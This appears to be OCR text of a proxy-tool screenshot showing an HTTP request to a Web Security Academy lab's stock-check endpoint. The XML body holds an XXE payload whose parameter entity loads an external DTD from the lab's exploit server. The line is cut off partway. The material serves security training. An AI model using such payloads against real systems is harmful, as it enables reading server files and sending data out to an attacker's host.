 Pretty Raw Hex \n ☰
1 POST /product/stock HTTP/1.1
2 Host: ac181fc61f7740a7c0fb5741003600de.web-security-academy.net
3 Cookie: session=lfWMW7ftbqFIPwlKOlk5T2hG78PtYIXN
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac181fc61f7740a7c0fb5741003600de.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Origin: https://ac181fc61f7740a7c0fb5741003600de.web-security-academy.net
11 Content-Length: 107
12 Te: trailers
13 Connection: close
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM "https://exploit-ac5d1fb61f8040d8c0fb57900159000c.web-security-academy.net/exploit
17 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>